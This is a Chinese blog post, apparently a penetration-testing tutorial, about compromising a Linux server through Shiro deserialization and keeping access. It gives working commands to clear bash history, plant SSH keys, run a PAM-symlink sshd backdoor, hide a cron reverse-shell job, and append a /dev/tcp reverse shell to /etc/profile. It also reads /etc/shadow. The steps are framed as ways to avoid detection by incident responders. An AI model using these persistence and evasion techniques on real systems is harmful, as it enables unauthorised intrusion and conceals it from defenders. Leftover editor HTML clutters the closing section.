|

|

原文链接:内网渗透初探(三) | 补充

一、前言从linux打进去到域环境,到获取域控权限。因为前面基本都是在讲windows,这里补一篇linux的,全篇实操,喜欢的小伙伴们快来呀~



二、外网打点1、打开站点,很正常的一个登录界面



2、尝试登录后发现典型的shiro特征。



3、使用工具直接打shiro反序列化即可。

下载地址:

https://github.com/j1anFen/shiro_attack





4、直接上冰蝎马,连接

三、权限维持权限维持其实看了很多文章,都是有包括修改用户的,但是因为应急响应排查最先的就是用户登录情况,/etc/passwd,/etc/shadow文件修改情况,所以这里其实不太推荐这样做。

当然下面介绍的几种也是比较常用的,简单操作的,操作其实还是有些明显的,可以挑选一两个用就好,毕竟,操作越少被发现的可能就越低嘛;也可以选择做多几个权限维持,一个去掉了还有另一个嘛~



(一)、隐藏历史记录1、在命令前加空格,命令不会被记录

[空格]cat /etcpasswd

cat /etc/passwd

可以看到命令只记录了一条



2、设置命令不记录

[空格]set +o history



恢复

set -o history



3、删除history文件中指定行的命令,[num]为每行命令左边的标识。

history -d [num]可以看到原本的1命令已被删除

4、粗暴点的,直接删除history文件内容

#向history文件写入空内容,覆盖原本内容echo > ~/.bash_history#清空当前history记录history -c

(二)、SSH公钥写入ssh连接相当于拿到目标主机的一个shell。除了使用账号密码进行连接以外,还有一种方式便是通过将ssh密钥写入/root/.ssh/authorized_keys目录下,然后便可以免密码登录了。

熟悉redis未授权访问漏洞的利用手法的话,对这种方式一定不会陌生。这也是一种留下后门的方式。



生成ssh密钥,输入命令,按三次回车即可

ssh-keygen -t rsa生成后在~/.ssh/文件夹中发现密钥已经成功生成了。其中id_rsa为私钥,id_rsa.pub为公钥

将id_rsa.pub文件内容输入到~/.ssh/authorized_keys文件中,如果没有这个文件,那就自己新建

尝试ssh连接成功

ssh root@10.211.55.4

(三)、SSH软连接原理:

在sshd服务配置启用PAM认证的前提下,PAM配置文件中控制标志为sufficient时,只要pam_rootok模块检测uid为0(root)即可成功登录。

也就是说当开启了pam认证后,只需要找到文件配置为auth sufficient pam_rootok.so的即可。



1、输入命令,生成软连接,端口为10022。

ln -sf /usr/sbin/sshd /tmp/su;/tmp/su -oPort=10022

2、ssh连接,密码任意输入,成功登录。



3、好用是好用,但是容易被发现,输入ps-aux就可以发现了。



(四)、计划任务1、新建一个cron.sh文件,这里我执行的命令是nc反弹shell,使用其他命令也是可以的。



2、设置计划任务,这里*/3表示每3分钟执行一次。

(crontab -l;printf "*/3 * * * * /bin/bash /tmp/cron.sh;/bin/bash --noprofile -i;\rno crontab for `whoami`%100c\n")|crontab -



3、成功隐藏计划任务



4、获取反弹shel

(五)、通过环境变量植入后门常见的环境变量路径如下:

- /etc/profile

- /etc/profile.d/*.sh

- ~/.bash_profile

- ~/.profile

- ~/.bashrc

- ~/bash_logout

- /etc/bashrc

- /etc/bash.bashrc

将反弹shell命令写入环境变量

echo 'bash -i >& /dev/tcp/[vps-ip]/[port] 0>&1' >> /etc/profile这样当系统重启了之后,便会将shell反弹到vps上了



四、主机信息收集获取权限后,需要进行一定的信息收集

(一)、查询账户信息whoami

id

cat /etc/passwd

cat /etc/shadow

(二)、查询网络和端口信息ifconfig

- <div aria-label="图片 图像 小部件" class="cke_widget_wrapper cke_widget_block cke_widget_image cke_image_nocaption cke_widget_selected" data-cke-display-name="图像" data-cke-filter="off" data-cke-widget-id="111" data-cke-widget-wrapper="1" role="region" tabindex="-1" contenteditable="false"><p class="cke_widget_element" data-cke-widget-data="%7B%22hasCaption%22%3Afalse%2C%22src%22%3A%22https%3A%2F%2Fimg-blog.csdnimg.cn%2Fimg_convert%2F11542b4f2eea596c719e1115e6af5ca2.png%22%2C%22alt%22%3A%22%E5%9B%BE%E7%89%87%22%2C%22width%22%3A%22%22%2C%22height%22%3A%22%22%2C%22lock%22%3Atrue%2C%22align%22%3A%22center%22%2C%22classes%22%3Anull%7D" data-cke-widget-keep-attr="0" data-widget="image" style="text-align: center;"><span class="cke_image_resizer_wrapper"><img alt="图片" data-cke-saved-src="https://img-blog.csdnimg.cn/img_convert/11542b4f2eea596c719e1115e6af5ca2.png" data-cke-widget-upcasted="1" src="https://img-blog.csdnimg.cn/img_convert/11542b4f2eea596c719e1115e6af5ca2.png"><span class="cke_image_resizer" title="点击并拖拽以改变尺寸"></span></span></p>

- <span class="cke_reset cke_widget_drag_handler_container" style="background:rgba(220,220,220,0.5);background-image:url(https://csdnimg.cn/release/blog_editor_html/release1.9.5/ckeditor/plugins/widget/images/handle.png);display:none;"><img class="cke_reset cke_widget_drag_handler" data-cke-widget-drag-handler="1" role="presentation" src="data:image/gif;base64,R0lGODlhAQABAPABAP///wAAACH5BAEKAAAALAAAAAABAAEAAAICRAEAOw==" title="点击并拖拽以移动" width="15" height="15"></span></div>

- <p>netstat -anlp</p>

- <p><span aria-label=" 图像 小部件" class="cke_widget_wrapper cke_widget_inline cke_widget_image cke_image_nocaption cke_widget_selected" data-cke-display-name="图像" data-cke-filter="off" data-cke-widget-id="115" data-cke-widget-wrapper="1" role="region" tabindex="-1" contenteditable="false"><img alt="" class="cke_widget_element" data-cke-saved-src="https://img-blog.csdnimg.cn/7520b9d50aea4dc48600fd7df70c964c.gif" data-cke-widget-data="%7B%22hasCaption%22%3Afalse%2C%22src%22%3A%22https%3A%2F%2Fimg-blog.csdnimg.cn%2F7520b9d50aea4dc48600fd7df70c964c.gif%22%2C%22alt%22%3A%22%22%2C%22width%22%3A%221%22%2C%22height%22%3A%221%22%2C%22lock%22%3Atrue%2C%22align%22%3A%22none%22%2C%22classes%22%3Anull%7D" data-cke-widget-keep-attr="0" data-cke-widget-upcasted="1" data-widget="image" src="https://img-blog.csdnimg.cn/7520b9d50aea4dc48600fd7df70c964c.gif" width="1" height="1"><span class="cke_reset cke_widget_drag_handler_container" style="background:rgba(220,220,220,0.5);background-image:url(https://csdnimg.cn/release/blog_editor_html/release1.9.5/ckeditor/plugins/widget/images/handle.png);display:none;"><img class="cke_reset cke_widget_drag_handler" data-cke-widget-drag-handler="1" draggable="true" role="presentation" src="data:image/gif;base64,R0lGODlhAQABAPABAP///wAAACH5BAEKAAAALAAAAAABAAEAAAICRAEAOw==" title="点击并拖拽以移动" width="15" height="15"></span><span class="cke_image_resizer" title="点击并拖拽以改变尺寸"></span></span></p>

- <p>arp -a</p>

- <p><span aria-label=" 图像 小部件" class="cke_widget_wrapper cke_widget_inline cke_widget_image cke_image_nocaption cke_widget_selected" data-cke-display-name="图像" data-cke-filter="off" data-cke-widget-id="114" data-cke-widget-wrapper="1" role="region" tabindex="-1" contenteditable="false"><img alt="" class="cke_widget_element" data-cke-saved-src="https://img-blog.csdnimg.cn/c9d66fd1a4ea425e8bf3f6c39a43047f.gif" data-cke-widget-data="%7B%22hasCaption%22%3Afalse%2C%22src%22%3A%22https%3A%2F%2Fimg-blog.csdnimg.cn%2Fc9d66fd1a4ea425e8bf3f6c39a43047f.gif%22%2C%22alt%22%3A%22%22%2C%22width%22%3A%221%22%2C%22height%22%3A%221%22%2C%22lock%22%3Atrue%2C%22align%22%3A%22none%22%2C%22classes%22%3Anull%7D" data-cke-widget-keep-attr="0" data-cke-widget-upcasted="1" data-widget="image" src="https://img-blog.csdnimg.cn/c9d66fd1a4ea425e8bf3f6c39a43047f.gif" width="1" height="1"><span class="cke_reset cke_widget_drag_handler_container" style="background:rgba(220,220,220,0.5);background-image:url(https://csdnimg.cn/release/blog_editor_html/release1.9.5/ckeditor/plugins/widget/images/handle.png);display:none;"><img class="cke_reset cke_widget_drag_handler" data-cke-widget-drag-handler="1" draggable="true" role="presentation" src="data:image/gif;base64,R0lGODlhAQABAPABAP///wAAACH5BAEKAAAALAAAAAABAAEAAAICRAEAOw==" title="点击并拖拽以移动" width="15" height="15"></span><span class="cke_image_resizer" title="点击并拖拽以改变尺寸"></span></span></p>

- <p>route -n</p>

